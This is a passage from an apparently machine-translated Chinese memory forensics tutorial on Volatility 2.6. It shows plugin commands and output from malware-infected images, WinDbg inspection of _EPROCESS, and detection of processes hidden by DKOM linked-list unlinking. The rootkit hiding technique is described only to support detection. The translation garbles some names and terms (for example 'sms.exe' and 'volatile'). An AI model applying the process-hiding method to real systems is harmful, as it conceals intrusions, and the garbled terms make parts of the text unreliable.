--debug Debug volatility [.....REMOVED....]以同样的方式，您可以下载适用于 Linux 或 macOS 的独立可执行文件，并使用 -h（或 – help）选项执行独立可执行文件来检查 Volatility 是否已准备好使用，如下所示：\n\u003e $ ./volatility_2.6_lin64_standalone -h \u003e # ./volatility_2.6_mac64_standalone -h3.1.2 Volatility源包 Volatility也作为源包分发;您可以在Windows，macOS或Linux操作系统上运行它。Volatility依赖于各种插件来执行任务，其中一些插件依赖于第三方Python包。要运行 Volatility，您需要安装 Python 2.7 Interpreter 及其依赖项。网页：https://github.com/volatilityfoundation/volatility/wiki/Installation#recommendation-packages包含一些Volquisive插件所需的第三方Python软件包列表。可以通过阅读文档来安装这些依赖项。安装完所有依赖项后，下载 Volatility 源代码包，将其解压缩，然后运行 Volatility，如下所示：\n$ python vol.py -h Volatility Foundation Volatility Framework 2.6 Usage: Volatility - A memory forensics analysis platform. Options: -h, --help list all available options– and their default values. Default values may be set in the configuration file (/etc/volatilityrc) --conf-file=/root/.volatilityrc User based configuration file -d, --debug Debug volatility [...REMOVED...]本书中提到的所有例子都使用了vol Python脚本源包(Python vol.py)。你可以自由选择一个独立的可执行文件，但要记住将python vol.py替换为独立的可执行文件名称。 #### 3.2 使用Volatility Volatility由各种插件组成，它可以从内存映像中提取不同的信息。 python vol.py -h 选项显示支持的插件。例如，如果你想要列出内存映像中正在运行的进程，你可以使用pslist这样的插件，或者如果你想要列出网络连接，你可以使用不同的插件。不管您使用的插件是什么，您都将使用以下命令语法。使用-f，您可以指定内存映像文件的路径，而——profile告诉volatile内存映像是从哪个系统和体系结构获得的。插件可以根据你想从内存映像中提取的信息类型而变化:\u000c$ python vol.py -f \u003cmemory image file\u003e --profile=\u003cPROFILE\u003e \u003cPLUGIN\u003e [ARGS]下面的命令使用pslist插件列出列表中正在运行的进程 从运行Service Pack 1的Windows 7(32位)获取的内存映像:\n$ python vol.py -f mem_image.raw --profile=Win7SP1x86 pslist Volatility Foundation Volatility Framework 2.6 Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start ---------- ---------- ---- ---- ---- ---- ---- ----- --------------------- 0x84f4a958 System 4 0 86 448 ---- 0 2016-08-13 05:54:20 0x864284e0 smss.exe 272 4 2 29 ---- 0 2016-08-13 05:54:20 0x86266030 csrss.exe 356 340 9 504 0 0 2016-08-13 05:54:22 0x86e0a1a0 wininit.exe 396 340 3 75 0 0 2016-08-13 05:54:22 0x86260bd0 csrss.exe 404 388 10 213 1 0 2016-08-13 05:54:22 0x86e78030 winlogon.exe 460 388 3 108 1 0 2016-08-13 05:54:22 [....REMOVED....]有时候，您可能不知道向Volatility提供什么配置文件。在这种情况下，你可以使用imageinfo插件，它将决定正确的配置文件。下面的命令显示多个由imageinfo插件建议的配置文件;你可以使用任何建议的配置文件:\n$ python vol.py -f mem_image.raw imageinfo Volatility Foundation Volatility Framework 2.6 INFO : volatility.debug : Determining profile based on KDBG search... Suggested Profile(s): Win7SP1x86_23418, Win7SP0x86, Win7SP1x86 AS Layer1 : IA32PagedMemoryPae (Kernel AS) AS Layer2 : FileAddressSpace (Users/Test/Desktop/mem_image.raw) PAE type : PAE DTB : 0x185000L KDBG : 0x82974be8L Number of Processors : 1 Image Type (Service Pack) : 0 KPCR for CPU 0 : 0x82975c00L KUSER_SHARED_DATA : 0xffdf0000L Image date and time : 2016-08-13 06:00:43 UTC+0000 Image local date and time : 2016-08-13 11:30:43 +0530 大多数的Volatility插件，比如pslist，依赖于从Windows操作系统结构中提取信息。这些结构在不同版本的Windows中有所不同;配置文件(——profile)告诉volatile使用哪些数据结构、符号和算法。\n帮助选项，-h(——help)，您之前看到的，显示了应用于所有Volatility插件的帮助。您可以使用相同的-h(——help)选项来确定插件支持的各种选项和参数。为此，只需在插件名称旁边输入-h(——help)。下面的命令显示pslist插件的帮助选项:\n$ python vol.py -f mem_image.raw --profile=Win7SP1x86 pslist -h在这一点上，你应该了解如何在获取的内存映像上运行Volatility插件，以及如何确定插件支持的各种选项。在下面的部分中，您将了解不同的插件，以及如何使用它们从内存映像中提取电子证据。\n4. 列举进程 在研究内存映像时，您将主要关注识别系统上运行的任何可疑进程。在Volatility中有各种各样的插件可以让你枚举进程。Volatility的pslist插件从内存映像中列出进程，类似于任务管理器在活动系统中列出进程的方式。在下面的输出中，运行pslist插件对一个被恶意软件样本(Perseus)感染的内存映像显示两个可疑进程:svchost.exe (pid 3832)和suchost.exe (pid 3924)。这两个进程可疑的原因是，这些进程的名称在.exe扩展名之前有一个额外的点字符(这是不正常的)。在干净的系统上，您会发现svchost.exe进程的多个实例正在运行。通过创建一个进程，例如svchost.exe和suchost. exe，攻击者试图通过使这些进程看起来类似于合法的svchost.exe进程来混入:\n$ python vol.py -f perseus.vmem --profile=Win7SP1x86 pslist Volatility Foundation Volatility Framework 2.6 Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start ---------- ----------- ---- ----- ---- ---- ---- ----- ------------------- 0x84f4a8e8 System 4 0 88 475 ---- 0 2016-09-23 09:21:47 0x8637b020 smss.exe 272 4 2 29 ---- 0 2016-09-23 09:21:47 0x86c19310 csrss.exe 356 340 8 637 0 0 2016-09-23 09:21:49 0x86c13458 wininit.exe 396 340 3 75 0 0 2016-09-23 09:21:49 0x86e84a08 csrss.exe 404 388 9 191 1 0 2016-09-23 09:21:49 0x87684030 winlogon.exe 452 388 4 108 1 0 2016-09-23 09:21:49 0x86284228 services.exe 496 396 11 242 0 0 2016-09-23 09:21:49 0x876ab030 lsass.exe 504 396 9 737 0 0 2016-09-23 09:21:49 0x876d1a70 svchost.exe 620 496 12 353 0 0 2016-09-23 09:21:49 0x864d36a8 svchost.exe 708 496 6 302 0 0 2016-09-23 09:21:50 0x86b777c8 svchost.exe 760 496 24 570 0 0 2016-09-23 09:21:50 0x8772a030 svchost.exe 852 496 28 513 0 0 2016-09-23 09:21:50 0x87741030 svchost.exe 920 496 46 1054 0 0 2016-09-23 09:21:50 0x877ce3c0 spoolsv.exe 1272 496 15 338 0 0 2016-09-23 09:21:50 0x95a06a58 svchost.exe 1304 496 19 306 0 0 2016-09-23 09:21:50 0x8503f0e8 svchost..exe 3832 3712 11 303 0 0 2016-09-23 09:24:55 0x8508bb20 suchost..exe 3924 3832 11 252 0 0 2016-09-23 09:24:55 0x861d1030 svchost.exe 3120 496 12 311 0 0 2016-09-23 09:25:39 [......REMOVED..............]运行Volatility插件很容易;你可以在不知道它如何工作的情况下运行插件。了解插件的工作方式将帮助您评估结果的准确性，还将帮助您在攻击者使用隐形技术时选择正确的插件。问题是，pslist是如何工作的?要理解这一点，首先需要理解什么是进程以及Windows内核如何跟踪进程。\n4.1 过程概述 进程是一个对象。Windows操作系统是基于对象的(不要与面向对象语言中使用的术语对象混淆)。对象指的是系统资源，比如进程、文件、设备、目录、互斥体等等，它们由内核中的一个称为对象管理器的组件管理。要了解Windows上的所有对象类型，可以使用WinObj工具(https://docs.microsoft.com/en-us/sysinternals/downloads/WinObj)。要查看WinObj中的对象类型，请以管理员身份启动WinObj，并在左侧窗格中单击ObjectTypes，这将显示所有的Windows对象。\n对象(如进程、文件、线程等)在c中表示为结构。这意味着进程对象有一个与之相关联的结构，这个结构称为_EPROCESS结构。_EPROCESS结构体驻留在内核内存中，Windows内核使用EPROCESS结构体在内部表示一个进程。_EPROCESS结构包含与进程相关的各种信息，如进程名、进程ID、父进程ID、与进程关联的线程数、进程创建时间等。现在，回到pslist输出，并注意特定进程显示的信息类型。例如，如果您查看来自pslist输出的第二个条目，它显示了sms.exe进程的名称、其进程ID(272)、父进程ID(4)等等。您可能已经猜到了，与进程相关的信息来自它的_EPROCESS结构体。\n4.1.1 检查_EPROCESS结构 要检查_EPROCESS结构及其包含的信息类型，可以使用内核调试器，如WinDbg。WinDbg有助于探索和理解操作系统数据结构，这通常是内存取证的一个重要方面。要安装WinDbg，你需要安装“Windows调试工具”包，它是微软SDK的一部分(不同的安装类型请参考https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/index)。一旦安装完成，您可以在安装目录中找到WinDbg.exe(在我的例子中，它位于C:\\Program Files (x86)\\Windows Kits\\8.1\\Debuggers\\x64)。接下来，从Sysinternals (https://docs.microsoft.com/en-us/sysinternals/downloads/ LiveKD)下载LiveKD实用程序，解压，然后将LiveKD.exe复制到WinDbg的安装目录。LiveKD使您能够在活动的系统上执行本地内核调试。要通过livekd启动WinDbg，打开命令提示符(以管理员身份)，导航到WinDbg安装目录，并使用-w开关运行livekd，如下所示。你也可以将Windbg安装目录添加到path环境变量中，这样你就可以从任何路径启动LiveKD:\nC:\\Program Files (x86)\\Windows Kits\\8.1\\Debuggers\\x64\u003elivekd -wlivekd -w命令自动启动Windbg，加载符号，并向您显示准备接受命令的kd\u003e提示符，如下面的截图所示。要探索数据结构(例如_EPROCESS)，您将在命令提示符(kd\u003e旁边)中输入适当的命令:\n现在，回到我们对_EPROCESS结构的讨论，为了探索_EPROCESS结构，我们将使用Display Type命令(dt)。dt命令可用于研究表示变量、结构或联合的符号。在下面的输出中，使用dt命令显示nt模块(内核执行者的名称)中定义的_EPROCESS结构。EPROCESS结构由多个字段组成，存储进程的各种元数据。这是64位Windows 7系统的样子(一些字段已经被删除，以保持它小):\nkd\u003e dt nt!_EPROCESS +0x000 Pcb : _KPROCESS +0x160 ProcessLock : _EX_PUSH_LOCK +0x168 CreateTime : _LARGE_INTEGER +0x170 ExitTime : _LARGE_INTEGER +0x178 RundownProtect : _EX_RUNDOWN_REF +0x180 UniqueProcessId : Ptr64 Void +0x188 ActiveProcessLinks : _LIST_ENTRY +0x198 ProcessQuotaUsage : [2] Uint8B +0x1a8 ProcessQuotaPeak : [2] Uint8B [REMOVED] +0x200 ObjectTable : Ptr64 _HANDLE_TABLE +0x208 Token : _EX_FAST_REF +0x210 WorkingSetPage : Uint8B +0x218 AddressCreationLock : _EX_PUSH_LOCK [REMOVED] +0x290 InheritedFromUniqueProcessId : Ptr64 Void +0x298 LdtInformation : Ptr64 Void +0x2a0 Spare : Ptr64 Void [REMOVED] +0x2d8 Session : Ptr64 Void +0x2e0 ImageFileName : [15] UChar +0x2ef PriorityClass : UChar [REMOVED]下面是我们将在讨论中使用的_EPROCESS结构中一些有趣的字段:\nCreateTime:指示进程第一次启动的时间戳 ExitTime:进程退出的时间戳 UniqueProcessID:整数，引用进程的进程ID (PID) ActiveProcessLinks:一个双链表，链接系统上运行的所有活动进程 InheritedFromUniqueProcessId:指定父进程PID的整数 ImageFileName:一个由16个ASCII字符组成的数组，用于存储可执行进程的名称 在理解了如何检查_EPROCESS结构之后，现在让我们看一看特定进程的_EPROCESS结构。要做到这一点，让我们首先列出所有使用WinDbg的活动进程。可以使用!process extension命令打印特定进程或所有进程的元数据。在下面的命令中，第一个参数0列出了所有进程的元数据。您还可以通过指定_EPROCESS结构体的地址来显示单个进程的信息。第二个参数表示细节级别:\nkd\u003e !process 0 0 **** NT ACTIVE PROCESS DUMP **** PROCESS fffffa806106cb30 SessionId: none Cid: 0004 Peb: 00000000 ParentCid: 0000 DirBase: 00187000 ObjectTable: fffff8a0000016d0 HandleCount: 539. Image: System PROCESS fffffa8061d35700 SessionId: none Cid: 00fc Peb: 7fffffdb000 ParentCid: 0004 DirBase: 1faf16000 ObjectTable: fffff8a0002d26b0 HandleCount: 29. Image: smss.exe PROCESS fffffa8062583b30 SessionId: 0 Cid: 014c Peb: 7fffffdf000 ParentCid: 0144 DirBase: 1efb70000 ObjectTable: fffff8a00af33ef0 HandleCount: 453. Image: csrss.exe [REMOVED] 关于WinDbg命令的详细信息，请参考Debugger.chm寻找帮助，位于WinDbg安装目录下。您也可以参考以下在线资源:http://windbg.info/doc/1-common-cmds.html和http://windbg.info/doc/2-windbg-a-z.html\n在前面的输出中，让我们看看第二个条目，它描述了sms.exe。PROCESS旁边的地址fffffa8061d35700是与sms.exe实例相关联的_EPROCESS结构体的地址。Cid为进程ID，取值为00fc(十进制为252);ParentCid为父进程的进程ID，取值为0004。您可以通过检查sms.exe的_EPROCESS结构的字段值来验证这一点。的地址可以加后缀 显示类型(dt)命令末尾的_EPROCESS结构，如下面的命令所示。在下面的输出中，注意字段UniqueProcessId(进程ID)、InheritedFromUniqueProcessId(父进程ID)和ImageFileName(进程可执行名称)中的值。这些值与您之前从!process 0 0命令中确定的结果匹配:\nkd\u003e dt nt!_EPROCESS fffffa8061d35700 +0x000 Pcb : _KPROCESS +0x160 ProcessLock : _EX_PUSH_LOCK +0x168 CreateTime : _LARGE_INTEGER 0x01d32dde`223f3e88 +0x170 ExitTime : _LARGE_INTEGER 0x0 +0x178 RundownProtect : _EX_RUNDOWN_REF +0x180 UniqueProcessId : 0x00000000`000000fc Void +0x188 ActiveProcessLinks : _LIST_ENTRY [ 0xfffffa80`62583cb8 - 0xfffffa80`6106ccb8 ] +0x198 ProcessQuotaUsage : [2] 0x658 [REMOVED] +0x290 InheritedFromUniqueProcessId : 0x00000000`00000004 Void +0x298 LdtInformation : (null) [REMOVED] +0x2d8 Session : (null) +0x2e0 ImageFileName : [15] \"smss.exe\" +0x2ef PriorityClass : 0x2 '' [REMOVED]到目前为止，我们知道操作系统将关于进程的各种元数据信息保存在_EPROCESS结构中，该结构驻留在内核内存中。这意味着如果您可以找到一个特定进程的_EPROCESS结构体的地址，您就可以获得关于该进程的所有信息。那么，问题是，如何获取关于系统上运行的所有进程的信息?为此，我们需要了解Windows操作系统是如何跟踪活动进程的。\n4.1.2 理解ActiveProcessLinks Windows使用_EPROCESS结构的循环双链表来跟踪所有的活动进程。_EPROCESS结构包含一个名为ActiveProcessLinks的字段，它的类型是LIST_ENTRY。_LIST_ENTRY是另一个包含两个成员的结构，如下面的命令输出所示。Flink(前向链接)指向下一个_EPROCESS结构的_LIST_ENTRY, Blink(后向链接)指向前一个_EPROCESS结构的_LIST_ENTRY:\nkd\u003e dt nt!_LIST_ENTRY +0x000 Flink : Ptr64 _LIST_ENTRY +0x008 Blink : Ptr64 _LIST_ENTRYFlink和Blink一起创建一个进程对象链;可以将其可视化如下:\n需要注意的一点是，Flink和Blink并不指向_EPROCESS结构体的开始。Flink指向下一个_EPROCESS结构的_LIST_ENTRY结构的开始(第一个字节)，Blink指向前一个_EPROCESS结构的_LIST_ENTRY结构的第一个字节。这很重要的原因是,一旦你找到的_EPROCESS结构过程中,你可以向前走双向链表(使用Flink)或向后(Blink),然后减去偏移值到达_EPROCESS结构下的开始或之前的流程。为了帮助你理解这意味着什么，让我们看看sms.exe的_EPROCESS结构中的字段Flink和Blink的值:\nkd\u003e dt -b -v nt!_EPROCESS fffffa8061d35700 struct _EPROCESS, 135 elements, 0x4d0 bytes ..... +0x180 UniqueProcessId : 0x00000000`000000fc +0x188 ActiveProcessLinks : struct _LIST_ENTRY, 2 elements, 0x10 bytes [ 0xfffffa80`62583cb8 - 0xfffffa80`6106ccb8 ] +0x000 Flink : 0xfffffa80`62583cb8 +0x008 Blink : 0xfffffa80`6106ccb8Flink的值是0xfffffa8062583cb8;这是下一个_EPROCESS结构的ActiveProcessLinks (Flink)的起始地址。在我们的示例中，由于ActiveProcessLinks位于_EPROCESS开始处0x188的偏移量，所以通过从Flink值减去0x188，您可以到达下一个进程的_EPROCESS结构的开始处。在下面的输出中，注意如何通过减去0x188我们降落在下一个进程的_EPROCESS结构上，这是csss.exe:\nkd\u003e dt nt!_EPROCESS (0xfffffa8062583cb8-0x188) +0x000 Pcb : _KPROCESS +0x160 ProcessLock : _EX_PUSH_LOCK [REMOVED] +0x180 UniqueProcessId : 0x00000000`0000014c Void +0x188 ActiveProcessLinks : _LIST_ENTRY [ 0xfffffa80`625acb68 - 0xfffffa80`61d35888 ] +0x198 ProcessQuotaUsage : [2] 0x2c18 [REMOVED] +0x288 Win32WindowStation : (null) +0x290 InheritedFromUniqueProcessId : 0x00000000`00000144 Void [REMOVED] +0x2d8 Session : 0xfffff880`042ae000 Void +0x2e0 ImageFileName : [15] \"csrss.exe\" +0x2ef PriorityClass : 0x2 ''正如您所看到的，通过遍历这个双向链表，可以列出系统上运行的所有活动进程的信息。在活动的系统中，任务管理器或进程资源管理器等工具使用API函数，这些函数最终依赖于查找和遍历存在于内核内存中的相同的_EPROCESS结构的双链接列表。pslist插件还包含了从内存映像中查找和遍历相同的_EPROCESS结构的双链表的逻辑。为此，pslist插件会找到一个名为_PsActiveProcessHead的符号，它定义在ntoskrnl.exe(或ntkrnlpa.exe)中。这个符号指向_EPROCESS结构的双链表的开始;然后pslist遍历_EPROCESS结构的双链接列表，以枚举所有正在运行的进程。\n关于本书中涉及到的Volatility插件的工作原理和逻辑的详细信息，请参考Michael Hale light、Andrew Case、Jamie Levy和Aaron Walters的《内存取证的艺术:在Windows、Linux和Mac内存中检测恶意软件和威胁》。\n如前所述，像pslist这样的插件支持多个选项和参数;这可以通过在插件名称旁边输入-h(——help)来显示。pslist选项之一是——output-file。你可以使用这个选项来重定向pslist输出到文件，如下所示:\n$ python vol.py -f perseus.vmem --profile=Win7SP1x86 pslist --output- file=pslist.txt另一个选项是-p(——pid)。使用这个选项，如果你知道一个进程的进程ID (PID)，你可以确定它的信息:\n$ python vol.py -f perseus.vmem --profile=Win7SP1x86 pslist -p 3832 Volatility Foundation Volatility Framework 2.6 Offset(V) Name PID PPID Thds Hnds Wow64 Start ---------- ------------ ---- ---- ---- ---- ----- ------------------- 0x8503f0e8 svchost..exe 3832 3712 11 303 0 2016-09-23 09:24:554.2 使用psscan列出进程 psscan是Volatility的另一个插件，它列出了系统上运行的进程。与pslist不同，psscan不会遍历_EPROCESS对象的双链接列表。相反，它扫描物理内存，寻找进程对象的签名。换句话说，与pslist插件相比，psscan使用了不同的方法来列出进程。你可能会想，当psscan插件可以做同样的事情时，psscan插件有什么用?答案在于psscan使用的技术。由于它使用的方法，它可以检测终止的进程和隐藏的进程。攻击者可以隐藏进程，以防止司法分析人员在实时司法过程中发现恶意进程。现在的问题是，攻击者如何隐藏进程?要理解这一点，您需要了解一种称为DKOM(直接内核对象操作)的攻击技术。\n4.2.1 直接内核对象操作(DKOM) DKOM是一种涉及修改内核数据结构的技术。使用DKOM，可以隐藏进程或驱动程序。为了隐藏进程，攻击者可以找到他/她想要隐藏的恶意进程的_EPROCESS结构，并修改ActiveProcessLinks字段。特别是，前一个_EPROCESS块的Flink被设置为指向下一个_EPROCESS块的Flink，而下一个_EPROCESS块的Blink被设置为指向前一个_EPROCESS块的Flink。结果，与恶意程序进程相关的_EPROCESS块从双向链接列表中被解除链接(如下所示): 通过解除进程的链接，攻击者可以对活动的取证工具隐藏恶意进程，这些取证工具依赖于遍历双链接列表来枚举活动进程。正如您可能已经猜到的，这种技术还隐藏了pslist插件的恶意进程(它也依赖于遍历双链接列表)。以下是感染了prolaco rootkit的系统的pslist和psscan输出，该系统执行DKOM来隐藏进程。为了简单起见，下面的输出中删除了一些条目。当你比较pslist和psscan的输出时，你会注意到psscan输出中有一个额外的进程，名为nvid.exe (pid 1700)，它在pslist中不存在:\n$ python vol.py -f infected.vmem --profile=WinXPSP3x86 pslist Volatility Foundation Volatility Framework 2.6 Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start --------- ------------- ---- ---- ---- ---- ---- ----- ------------------- 0x819cc830 System 4 0 56 256 ---- 0 0x814d8380 smss.exe 380 43 19 ---- 0 2014-06-11 14:49:36 0x818a1868 csrss.exe 632 380 11 423 0 0 2014-06-11 14:49:36 0x813dc1a8 winlogon.exe 656 380 24 524 0 0 2014-06-11 14:49:37 0x81659020 services.exe 700 656 15 267 0 0 2014-06-11 14:49:37 0x81657910 lsass.exe 712 656 24 355 0 0 2014-06-11 14:49:37 0x813d7688 svchost.exe 884 700 21 199 0 0 2014-06-11 14:49:37 0x818f5d10 svchost.exe 964 700 10 235 0 0 2014-06-11 14:49:38 0x813cf5a0 svchost.exe 1052 700 84 1467 0 0 2014-06-11 14:49:38 0x8150b020 svchost.exe 1184 700 16 211 0 0 2014-06-11 14:49:40 0x81506c68 spoolsv.exe 1388 700 15 131 0 0 2014-06-11 14:49:40 0x81387710 explorer.exe 1456 1252 16 459 0 0 2014-06-11 14:49:55 $ python vol.py -f infected.vmem --profile=WinXPSP3x86 psscan Volatility Foundation Volatility Framework 2.6 Offset(P) Name PID PPID PDB Time created ------------------ ------------ ---- ---- ---------- ------------------- 0x0000000001587710 explorer.exe 1456 1252 0x08440260 2014-06-11 14:49:55 0x00000000015cf5a0 svchost.exe 1052 700 0x08440120 2014-06-11 14:49:38 0x00000000015d7688 svchost.exe 884 700 0x084400e0 2014-06-11 14:49:37 0x00000000015dc1a8 winlogon.exe 656 380 0x08440060 2014-06-11 14:49:37 0x00000000016ba360 nvid.exe 1700 1660 0x08440320 2014-10-17 09:16:10 0x00000000016d8380 smss.exe 380 4 0x08440020 2014-06-11 14:49:36 0x0000000001706c68 spoolsv.exe 1388 700 0x084401a0 2014-06-11 14:49:40 0x000000000170b020 svchost.exe 1184 700 0x08440160 2014-06-11 14:49:40 0x0000000001857910 lsass.exe 712 656 0x084400a0 2014-06-11 14:49:37 0x0000000001859020 services.exe 700 656 0x08440080 2014-06-11 14:49:37 0x0000000001aa1868 csrss.exe 632 380 0x08440040 2014-06-11 14:49:36 0x0000000001af5d10 svchost.exe 964 700 0x08440100 2014-06-11 14:49:38 0x0000000001bcc830 System 4 0 0x003190004.2.2 了解池标签扫描 如果您还记得，我以前将进程、文件、线程等系统资源称为对象(或执行对象)。执行对象称为对象管理器的内核组件管理。每个执行对象都有一个与之相关联的结构(例如进程对象的_EPROCESS)。执行对象结构前面有一个_OBJECT_HEADER结构，它包含关于对象类型和一些引用计数器的信息。然后在_OBJECT_HEADER前面加上零个或多个可选头。换句话说，你可以把对象看作是执行对象结构、对象头和可选头的组合，如下图所示: 要存储对象，需要内存，而这些内存是由Windows内存管理器从内核池中分配的。内核池是一段内存，可以划分为更小的块，用于存储对象等数据。池分为分页池(其内容可以交换到磁盘)和非分页池(其内容永久驻留在内存中)。对象(如进程和线程)保存在内核中的一个非分页池中，这意味着它们将始终驻留在物理内存中。\n当Windows内核接收到创建对象的请求时(可能是由于CreateProcess或CreateFile等进程的API调用)，内存会从分页池或非分页池(取决于对象类型)分配给对象。通过在对象前加上_POOL_HEADER结构来标记这个分配，因此在内存中，每个对象都有一个可预测的结构，类似于下面截图中显示的结构。_POOL_HEADER结构包括一个名为PoolTag的字段，该字段包含一个四字节标记(称为池标记)。这个池标记可以用来标识一个对象。对于进程对象，标记是Proc，对于文件对象，标记是File，依此类推。_POOL_HEADER结构还包含告诉分配大小和内存类型(分页或非分页池)的字段，它描述:\n你可以认为所有驻留在内核内存的非分页池中的进程对象(最终映射到物理内存)都被标记为一个标记，Proc正是这个标记被挥发的psscan用作识别进程对象的起点。特别是，它扫描物理内存中的Proc标记，以识别与进程对象关联的池标记分配，并通过使用更健壮的签名和启发式进一步确认它。一旦psscan找到进程对象，它就从它的_EPROCESS结构中提取必要的信息。psscan重复这个过程，直到找到所有的进程对象。事实上，许多Volatility插件依赖池标签扫描来识别和提取内存图像中的信息。\n由于使用的方法不同，psscan插件不仅可以检测隐藏的进程，还可以检测终止的进程。当一个对象被销毁(例如当一个进程终止),包含该对象的内存分配释放回内核的内存池,但内存中的内容不是立即覆盖,这意味着进程对象仍然可以在内存,除非内存是分配给一个不同的目标。如果包含终止进程对象的内存没有被覆盖，那么psscan可以检测到终止的进程。\n关于池标签扫描的详细信息，请参考Andreas Schuster的论文search For Processes and Threads in Microsoft Windows Memory Dumps，或者阅读《The Art of Memory Forensics.内存鉴定的艺术》一书。\n在这一点上，您应该了解了Volatility插件是如何工作的;大多数插件使用类似的逻辑。总之，关键信息存在于内核维护的数据结构中。插件依赖于从这些数据结构中查找和提取信息。寻找和提取司法证据的方法各不相同;一些插件依赖于浏览双重链接列表(如pslist)，一些使用池标记扫描技术(如psscan)来提取相关信息。\n4.3 确定过程的关系 在检查进程时，确定进程之间的父/子关系可能会很有用。在恶意软件调查期间，这将帮助您了解其他哪些进程与恶意进程相关。pstree插件通过使用来自pslist的输出并将其格式化为树状视图来显示父-子进程关系。在下面的例子中，针对受感染的内存映像运行pstree插件会显示进程关系;子进程向右缩进并在前面加上句点。从输出中，您可以看到OUTLOOK.EXE是由explorer.exe进程启动的。这很正常，因为每当您通过双击启动应用程序时，都是资源管理器启动该应用程序。OUTLOOK.EXE (pid 4068)启动了EXCEL.EXE (pid 1124)，反过来调用cmd.exe (pid 4056)来执行恶意程序进程doc6.exe (pid 2308)。通过查看这些事件，你可以假设用户打开了一个通过电子邮件发送的恶意Excel文档，该文档可能利用了一个漏洞或执行了一个宏代码来删除恶意软件，并通过cmd.exe执行:\n$ python vol.py -f infected.raw --profile=Win7SP1x86 pstree Volatility Foundation Volatility Framework 2.6 Name Pid PPid Thds Hnds Time ------------------------ ---- ----- ---- ---- ------------------- [REMOVED] 0x86eb4780:explorer.exe 1608 1572 35 936 2016-05-11 12:15:10 . 0x86eef030:vmtoolsd.exe 1708 1608 5 160 2016-05-11 12:15:10 . 0x851ee2b8:OUTLOOK.EXE 4068 1608 17 1433 2018-04-15 02:14:23 .. 0x8580a3f0:EXCEL.EXE 1124 4068 11 377 2018-04-15 02:14:35 ... 0x869d1030:cmd.exe 4056 1124 5 117 2018-04-15 02:14:41 .... 0x85b02d40:doc6.exe 2308 4056 1 50 2018-04-15 02:14:59由于pstree插件依赖于pslist插件，所以它不能列出隐藏或终止的进程。另一种确定进程关系的方法是使用psscan插件生成父/子关系的可视化表示。的 以下psscan命令将输出输出打印成点格式，然后可以使用图形可视化软件，如Graphviz (https://www.graphviz.org/)或XDot(可以使用sudo apt install XDot安装在Linux系统上)打开:\n$ python vol.py -f infected.vmem --profile=Win7SP1x86 psscan --output=dot - -output-file=infected.dot打开感染。XDot的dot文件显示了前面讨论的进程之间的关系: 4.4 使用psxview列出进程 在前面，您看到了如何操纵进程列表来隐藏进程;您还了解了psscan如何使用池标记扫描来检测隐藏的进程。事实证明，_POOL_HEADER (psscan所依赖的)只用于调试目的，它不会影响操作系统的稳定性。这意味着攻击者可以安装内核驱动程序在内核空间中运行，并修改池标记或_POOL_HEADER中的任何其他字段。通过修改池标记，攻击者可以阻止依赖池标记扫描的插件正常工作。换句话说，通过修改池标记，可以对psscan隐藏进程。为了克服这个问题，psxview插件依赖于从不同的来源提取进程信息。它以7种不同的方式列举了这个过程。通过比较不同来源的输出，可以检测出恶意软件造成的差异。在下面的截图中，psxview使用7种不同的技术枚举了进程。每个进程的信息显示为一行，它使用的技术显示为包含True或False的列。特定列下的False值表示没有使用相应的方法找到进程。在接下来的输出，psxview使用除pslist方法外的所有方法检测隐藏进程nvid.exe (pid 1700): 在前面的屏幕截图中，您将注意到一些进程的值为假。例如，cmd.exe进程不存在于除psscan方法之外的任何方法中。你可能认为cmd.exe是隐藏的，但这不是真的;你看到False的原因是cmd.exe被终止了(你可以从ExitTime列告诉它)。结果，所有其他技术都无法在psscan能够找到它的地方找到它，因为池标记扫描可以检测终止的进程。换句话说，列中的False值并不一定意味着对该方法隐藏进程;它也可能意味着它是预期的(取决于该方法获取流程信息的方式和来源)。要知道它是否是预期的，可以使用下面的-r(——apply-rules)选项。在下面的截图中，请注意False值是如何被替换为Okay的。ok表示False，但这是预期的行为。在使用-R(——apply-rules)运行psxview插件后，如果你仍然看到一个False值(例如在下面的截图中pid为1700的nvid.exe)，那么这是一个强烈的迹象，表明该方法隐藏了进程:\n5. 列出进程句柄 在调查过程中，一旦锁定了一个恶意进程，您可能想知道进程正在访问哪些对象(例如进程、文件、注册表项等等)。这将给您一个与恶意软件相关的组件的想法和洞察他们的操作，例如，一个键盘记录器可能正在访问一个日志文件来记录捕获的击键，或者恶意软件可能有一个打开的句柄到配置文件。\n要访问一个对象，进程首先需要通过调用CreateFile或CreateMutex之类的API来打开该对象的句柄。一旦它打开一个对象的句柄，它就使用这个句柄来执行后续操作，如写入文件或读取文件。句柄是对对象的间接引用;把句柄看作代表一个对象的东西(句柄不是对象本身)。对象驻留在内核内存中，而进程运行在用户空间中，因此进程不能直接访问对象，因此它使用代表该对象的句柄。\n每个进程都有一个私有句柄表，它驻留在内核内存中。该表包含所有与进程相关的内核对象，如文件、进程和网络套接字。问题是，如何填充这个表?当内核从进程获得创建对象的请求时(通过CreateFile之类的API)，该对象就会在内核内存中创建。指向该对象的指针放置在进程句柄表中第一个可用的槽位，并将相应的索引值返回给进程。索引值是表示该对象的句柄，该句柄被进程用来执行后续操作。\n在活动的系统上，您可以使用process Hacker工具检查特定进程访问的内核对象。为此，以管理员身份启动Process Hacker，右键单击任何进程，然后选择Handles选项卡。下面的截图显示了csrs.exe进程的进程句柄.exe是一个合法的操作系统进程，它在每个进程和线程的创建过程中发挥作用。由于这个原因，你会看到css.exe打开了系统上运行的大部分进程(除了它自己和它的父进程)的句柄。在下面的截图中，第三列是句柄值，第四列是内核内存中对象的地址。例如，第一个进程wininit.exe位于内核内存中的地址0x8705c410(它的_EPROCESS结构的地址)，表示该对象的句柄值为0x60:\npsxview插件使用的一种方法依赖于遍历csrs.exe进程的句柄表来识别进程对象。如果有多个csrs.exe实例，psxview解析所有csrs.exe实例的句柄表，列出正在运行的进程，除了csrs.exe进程及其父进程(sms.exe和系统进程)。\n从内存映像中，您可以获得一个进程使用handles插件访问的所有内核对象的列表。下面的截图显示了pid为356的进程的句柄。如果你运行不带-p选项的handles插件，它将显示所有进程的句柄信息: 您还可以使用-t选项过滤特定对象类型(File、Key、Process、Mutant等等)的结果。在下面的例子中，对感染了Xtreme RAT病毒的内存映像运行了handles插件。handles插件用于列出恶意进程打开的互斥锁(pid 1772)。从下面的输出中，您可以看到Xtreme 